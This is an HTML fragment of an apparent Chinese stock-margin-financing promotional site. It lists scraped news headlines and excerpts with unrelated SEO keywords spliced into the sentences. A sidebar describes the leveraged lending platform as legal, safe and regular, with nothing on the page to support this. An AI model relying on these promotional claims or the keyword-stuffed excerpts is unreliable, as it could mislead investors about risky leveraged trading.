                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：千红网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">132</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/71319.html" title="炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持"><img class="img" src="/uploads/allimg/251114/141453130103437.jpg" alt="炒股配资平台知识 全运会｜云南籍篮球运动员杨力维：用家乡话感谢大家的支持"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/71318.html" title="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜">炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜</a></h2>
                                            <p>太过分！带领山东队夺金牌炒股配资之家网，却被黑粉怒喷傻大个，只会虐菜 全运会篮球项目正在如火如荼的进行，昨天晚上又迎来一场重量级别的金牌争夺战，那就是女子U18....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：盟牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">50</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/71318.html" title="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜"><img class="img" src="/uploads/allimg/251114/14145312010P48.jpg" alt="炒股配资之家网 太过分！张子宇带领山东队夺金牌，却被黑粉怒喷傻大个，只会虐菜"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年">配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年</a></h2>
                                            <p>结果呢？好不容易挤进NBA大门配资吧官网，就被他硬生生拽回来，搞得职业生涯一塌糊涂；姚明呢，本来能多打几年高水平比赛，却被各种国内活动折腾得伤病缠身，31岁就挂....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：精胜策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">188</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"><img class="img" src="/uploads/allimg/251114/141453110101434.jpg" alt="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/68319.html" title="炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？">炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？</a></h2>
                                            <p>受整体板块持续低迷影响，近期上市的公募REITs打新收益明显下滑炒股配资平台知识，与认购时的超高认购倍数形成较大反差。甚至还有REIT上市后跌破发行价。 从券商....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-13</span>
                                                <span class="name">来源：摛盈策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">143</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/68319.html" title="炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？"><img class="img" src="/uploads/allimg/251113/13142K30104H9.jpg" alt="炒股配资平台知识 破发三天仍未“回正”，公募REITs打新不香了？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/68318.html" title="炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元">炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元</a></h2>
                                            <p>11月10日（本周一）炒股配资之家网，A股三大指数涨跌互现，沪指站稳4000点，创业板指跌近1%，两市全天成交2.19万亿元。 股票ETF市场资金流向数据显示，....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：11-13</span>
                                                <span class="name">来源：股海博金配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">85</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/68318.html" title="炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元"><img class="img" src="/uploads/allimg/251113/13142K001021I.jpg" alt="炒股配资之家网 继续加仓！11月10日股票ETF资金净流入超36亿元"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/68317.html" title="配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”">配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”</a></h2>
                                            <p>“基金名叫‘新能源’，持仓却是银行、白酒；说是‘消费主题’，大头押了TMT板块……”这些年，不少基民吐槽有部分主题基金“名不副实”。这种“说一套做一套”的操作配....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-13</span>
                                                <span class="name">来源：猎股网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">58</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/68317.html" title="配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”"><img class="img" src="/uploads/allimg/251113/13142JF102F1.jpg" alt="配资吧官网 监管新规让基金不能再“挂羊头卖狗肉”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/65319.html" title="炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”">炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”</a></h2>
                                            <p>又有车企拟赴港IPO炒股配资平台知识。 近日，有消息称，据知情人士透露，阿维塔计划于2025年第四季度向香港联合交易所提交上市申请，并预计在2026年第二季度完....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：鼎瑞创盈</span>

                                                <div class="num">
                                                    查看：<span class="zan">50</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/65319.html" title="炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”"><img class="img" src="/uploads/allimg/251112/12152K50104C8.jpg" alt="炒股配资平台知识 消息称阿维塔拟下月冲刺港股IPO　长安汽车剧透其“全球化野心”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/65318.html" title="炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”">炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”</a></h2>
                                            <p>9月27日，湘佳股份(002982)与温氏股份、立华股份、德康集团、力源集团五家农业产业化企业在北京居庸关长城共同举办“中华土鸡长城夜宴暨产业高质量发展论坛”。....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：金贝配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">126</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/65318.html" title="炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”"><img class="img" src="/uploads/allimg/251112/12152K4010D05.jpg" alt="炒股配资之家网 湘佳股份董事长喻自文：中华土鸡出海要打好“三张牌”"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/65317.html" title="配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？">配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？</a></h2>
                                            <p>继华为创始人任正非与东风汽车董事长、党委书记杨青会谈后配资吧官网，东风汽车与华为的合作似乎有了新模式。 据媒体报道，东风汽车将与华为以猛士品牌为起点，共同进行建....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-12</span>
                                                <span class="name">来源：浙商配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">87</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/65317.html" title="配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？"><img class="img" src="/uploads/allimg/251112/12152K20106219.jpg" alt="配资吧官网 任正非出面会谈后，东风、华为合作有了新模式？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/62320.html" title="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情">炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情</a></h2>
                                            <p>（原标题：2025年11月9日青藏高原农副产品集散中心价格行情）炒股配资平台知识 品种 最高价 最低价 大宗价 面粉 3.60 3.60 3.60 大米 4.4....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-11</span>
                                                <span class="name">来源：望牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/62320.html" title="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情"><img class="img" src="/uploads/allimg/251111/11151Z101060K.jpg" alt="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>

                            <a class="moreBtn">赢赢顺配资文章已加载完成</a>

                        </div>

                        <!-- 赢赢顺配资最热 -->
                        <div class="column-tab">
                            <ul>
                                <li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/2384.html" title="开户配资平台  美韩贸易谈判为何突然临时取消？">开户配资平台  美韩贸易谈判为何突然临时取消？</a></h2>
                                            <p>据报道开户配资平台，韩国经济副总理兼企划财政部长具润哲原定于7月24日飞往华盛顿与美国财政部长贝森特举行会谈，但在韩国仁川机场被迫折返。 据悉，美国以贝森特行程....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/kaihupeizipingtai.html" class="biao qian label">开户配资平台</a>
                                                <span class="time">日期：09-17</span>
                                                <span class="name">来源：三星配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/2384.html" title="开户配资平台  美韩贸易谈判为何突然临时取消？"><img class="img" src="/uploads/allimg/250917/17151334010BP.jpg" alt="开户配资平台  美韩贸易谈判为何突然临时取消？"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">炒股配资平台知识 印度南部集会踩踏事件已致41人死亡</a></h2>
                                            <p>炒股配资平台知识 据印度新德里电视台当地时间9月29日报道，印度泰米尔纳德邦27日发生的踩踏事件已致41人死亡。 踩踏事件发生在当地时间9月27日19时45分左....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：09-30</span>
                                                <span class="name">来源：长江金融配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">190</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡"><img class="img" src="/uploads/allimg/250930/3015261P10PM.jpg" alt="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/47320.html" title="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析">炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析</a></h2>
                                            <p>大众网记者 李文静 通讯员 任九川 青岛报道炒股配资平台知识 县域经济承载着独特的时代使命，连接城乡、承载民生、发展产业的关键地带。县域经济的兴衰，关乎区域发展....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-06</span>
                                                <span class="name">来源：股点网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">188</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/47320.html" title="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析"><img class="img" src="/uploads/allimg/251106/0615251Z10F59.jpg" alt="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年">配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年</a></h2>
                                            <p>结果呢？好不容易挤进NBA大门配资吧官网，就被他硬生生拽回来，搞得职业生涯一塌糊涂；姚明呢，本来能多打几年高水平比赛，却被各种国内活动折腾得伤病缠身，31岁就挂....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-14</span>
                                                <span class="name">来源：精胜策略</span>

                                                <div class="num">
                                                    查看：<span class="zan">188</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"><img class="img" src="/uploads/allimg/251114/141453110101434.jpg" alt="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/35322.html" title="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线">配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线</a></h2>
                                            <p>雷速体育10月16日讯 Netflix出品的《Starting 5》第二季纪录片今日正式上线配资吧官网，在这一季的内容里，火箭球星杜兰特是主角之一，他解释了自己....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-02</span>
                                                <span class="name">来源：华亿配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">186</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/35322.html" title="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线"><img class="img" src="/uploads/allimg/251102/0214434P10IQ.jpg" alt="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/62320.html" title="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情">炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情</a></h2>
                                            <p>（原标题：2025年11月9日青藏高原农副产品集散中心价格行情）炒股配资平台知识 品种 最高价 最低价 大宗价 面粉 3.60 3.60 3.60 大米 4.4....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-11</span>
                                                <span class="name">来源：望牛配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">183</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/62320.html" title="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情"><img class="img" src="/uploads/allimg/251111/11151Z101060K.jpg" alt="炒股配资平台知识 2025年11月9日青藏高原农副产品集散中心价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zaixianpeizidianhua/62318.html" title="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情">配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情</a></h2>
                                            <p>（原标题：2025年11月9日鲁南蔬菜产业有限公司价格行情）配资吧官网 品种 最高价 最低价 大宗价 大白菜 -- -- 2.00 芹菜 -- -- 4.20 ....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/peizibaguanwang.html" class="biao qian label">配资吧官网</a>
                                                <span class="time">日期：11-11</span>
                                                <span class="name">来源：百股顺配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">182</span>
                                                    分类：<span>在线配资电话</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zaixianpeizidianhua/62318.html" title="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情"><img class="img" src="/uploads/allimg/251111/11151UZ101U2.jpg" alt="配资吧官网 2025年11月9日鲁南蔬菜产业有限公司价格行情"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/5385.html" title="炒股配资平台知识 凯尔达：控股子公司获得发明专利">炒股配资平台知识 凯尔达：控股子公司获得发明专利</a></h2>
                                            <p>凯尔达晚间公告炒股配资平台知识，公司控股子公司杭州凯维力传感科技有限公司于近期收到1项国家知识产权局颁发的发明专利证书，发明专利名称为可自校准的SOI基MEMS....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：09-17</span>
                                                <span class="name">来源：满璃网配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">181</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/5385.html" title="炒股配资平台知识 凯尔达：控股子公司获得发明专利"><img class="img" src="/uploads/allimg/250917/172324130104U9.jpg" alt="炒股配资平台知识 凯尔达：控股子公司获得发明专利"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/zhengguipeizipingtai/26357.html" title="炒股配资之家网 一觉醒来，基辅全城黑烟滚滚，普京甩出王炸，波兰雇佣军逃离战场">炒股配资之家网 一觉醒来，基辅全城黑烟滚滚，普京甩出王炸，波兰雇佣军逃离战场</a></h2>
                                            <p>10月25日，俄罗斯对乌克兰首都基辅展开了新一轮的大规模空袭。当乌克兰市民从梦中醒来时，他们看到的不是平静的蓝天白云，而是满天的黑烟。社交媒体上发布的照片显示，....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizizhijiawang.html" class="biao qian label">炒股配资之家网</a>
                                                <span class="time">日期：10-29</span>
                                                <span class="name">来源：策上策配资</span>

                                                <div class="num">
                                                    查看：<span class="zan">179</span>
                                                    分类：<span>正规配资平台</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/zhengguipeizipingtai/26357.html" title="炒股配资之家网 一觉醒来，基辅全城黑烟滚滚，普京甩出王炸，波兰雇佣军逃离战场"><img class="img" src="/uploads/allimg/251029/29141114010Q64.jpg" alt="炒股配资之家网 一觉醒来，基辅全城黑烟滚滚，普京甩出王炸，波兰雇佣军逃离战场"></a>
                                        </div>
                                    </div>
                                </li>
<li>
                                    <div class="zc9dc4list-box clearfix">
                                        <div class="zc9dc4list-right">
                                            <h2 class="title"><a href="http://kungho.cn/hefapeizipingtaiguanwang/59320.html" title="炒股配资平台知识 三季报点评：嘉实中证新能源ETF基金季度涨幅49.78%">炒股配资平台知识 三季报点评：嘉实中证新能源ETF基金季度涨幅49.78%</a></h2>
                                            <p>本站消息，日前嘉实中证新能源ETF基金公布三季报，2025年三季度最新规模12.75亿元炒股配资平台知识，季度净值涨幅为49.78%。 从业绩表现来看，嘉实中证....</p>
                                            <div class="clearfix address">
                                                <a href="http://kungho.cn/topic/chaogupeizipingtaizhishi.html" class="biao qian label">炒股配资平台知识</a>
                                                <span class="time">日期：11-10</span>
                                                <span class="name">来源：鼎瑞创盈</span>

                                                <div class="num">
                                                    查看：<span class="zan">179</span>
                                                    分类：<span>合法配资平台官网</span>
                                                </div>
                                            </div>

                                        </div>
                                        <div class="left-img">
                                            <a href="http://kungho.cn/hefapeizipingtaiguanwang/59320.html" title="炒股配资平台知识 三季报点评：嘉实中证新能源ETF基金季度涨幅49.78%"><img class="img" src="/uploads/allimg/251110/10150QP10T44.jpg" alt="炒股配资平台知识 三季报点评：嘉实中证新能源ETF基金季度涨幅49.78%"></a>
                                        </div>
                                    </div>
                                </li>


                            </ul>

                            <a class="moreBtn">赢赢顺配资文章已加载完成</a>

                        </div>

                    </div>

                    <div class="zc9dc4main-right">
                        <!-- yhushenjing -->

                        <div class="toutiao-box">
                            <div class="title-top"><span class="title-left">赢赢顺配资</span></div>
                            <p>赢赢顺配资是一家专业、正规、合法的在线配资平台，致力于为广大投资者提供安全、高效的股票配资服务。通过便捷的在线操作和专业的风险管控体系，赢赢顺配资帮助用户实现资金杠杆的灵活运用，助力投资者抓住市场机遇，提升盈利能力。我们以诚信为本，秉承客户至上的服务理念，提供透明、公正的配资方案，确保每一位用户的资金安全。选择赢赢顺配资，让您的投资更简单、更高效！</p>
                        </div>

                        <!-- 话题标签 -->
                        <div class="redian-box">
                            <div class="title-top"><span class="title-left">话题标签</span></div>

                            <div class="redian-a wow rotateInDownRight" data-wow-duration="2s" data-wow-delay="0.5s">

                                
                                <a href='http://kungho.cn/topic/guangzhou.html' title='广州'>广州</a>
                                
                                <a href='http://kungho.cn/topic/huafu.html' title='华福'>华福</a>
                                
                                <a href='http://kungho.cn/topic/2025nian.html' title='2025年'>2025年</a>
                                
                                <a href='http://kungho.cn/topic/11yue.html' title='11月'>11月</a>
                                
                                <a href='http://kungho.cn/topic/faxing.html' title='发行'>发行</a>
                                
                                <a href='http://kungho.cn/topic/wufa.html' title='无法'>无法</a>
                                
                                <a href='http://kungho.cn/topic/fazhan.html' title='发展'>发展</a>
                                
                                <a href='http://kungho.cn/topic/jiashi.html' title='嘉实'>嘉实</a>
                                
                                <a href='http://kungho.cn/topic/keji.html' title='科技'>科技</a>
                                
                                <a href='http://kungho.cn/topic/quanguo.html' title='全国'>全国</a>
                                
                                <a href='http://kungho.cn/topic/nanhai.html' title='南海'>南海</a>
                                
                                <a href='http://kungho.cn/topic/jianyi.html' title='建议'>建议</a>
                                

                                <a href="http://kungho.cn/topic/" title="赢赢顺配资 全部话题标签" style="width: 100%;">全部话题标签</a>
                            </div>

                        </div>

                        <!-- 二维码 -->
                        <div class="qun qun-top">
                            <div class="title-top"><span class="title-left">关注 赢赢顺配资<!--关注--></span></div>

                            <div class="qun-box">
                                <img src="/images/weixin.png" alt="赢赢顺配资">
                            </div>
                        </div>

                        <!-- 滚动资讯 -->
                        <div class="zai-box">
                            <div class="title-top"><span class="title-left">滚动资讯</span></div>
                            <div class="hot-tao">
                                <div class="roll-list-container">
                                    <div class="roll-list-wrapper">
                                        <li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zhengguipeizipingtai/2384.html" title="开户配资平台  美韩贸易谈判为何突然临时取消？">开户配资平台  美韩贸易谈判为何突然临时取消？</a></h3>
                                            <span>正规配资平台</span><span class="spancl">09-17</span>
                                            <p>据报道开户配资平台，韩国经济副总理兼企划财政部长具润哲原定于7月24日飞往华盛顿与美国财政部长贝森特举行会谈，但在韩国仁</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/hefapeizipingtaiguanwang/17384.html" title="炒股配资平台知识 印度南部集会踩踏事件已致41人死亡">炒股配资平台知识 印度南部集会踩踏事件已致41人死亡</a></h3>
                                            <span>合法配资平台官网</span><span class="spancl">09-30</span>
                                            <p>炒股配资平台知识 据印度新德里电视台当地时间9月29日报道，印度泰米尔纳德邦27日发生的踩踏事件已致41人死亡。 踩踏事</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/hefapeizipingtaiguanwang/47320.html" title="炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析">炒股配资平台知识 县域经济高质量发展的新路径：从韧性治理到生态文明|库防模式的系统探索与多维解析</a></h3>
                                            <span>合法配资平台官网</span><span class="spancl">11-06</span>
                                            <p>大众网记者 李文静 通讯员 任九川 青岛报道炒股配资平台知识 县域经济承载着独特的时代使命，连接城乡、承载民生、发展产业</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zaixianpeizidianhua/71317.html" title="配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年">配资吧官网 毁了王治郅，逼姚明退役，他凭一己之力让中国篮球倒退了二十年</a></h3>
                                            <span>在线配资电话</span><span class="spancl">11-14</span>
                                            <p>结果呢？好不容易挤进NBA大门配资吧官网，就被他硬生生拽回来，搞得职业生涯一塌糊涂；姚明呢，本来能多打几年高水平比赛，却</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://kungho.cn/zaixianpeizidianhua/35322.html" title="配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线">配资吧官网 杜兰特：当我无法通过打球获得多巴胺时，我就去社媒上对线</a></h3>
                                            <span>在线配资电话</span><span class="spancl">11-02</span>
                                            <p>雷速体育10月16日讯 Netflix出品的《Starting 5》第二季纪录片今日正式上线配资吧官网，在这一季的内容里</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
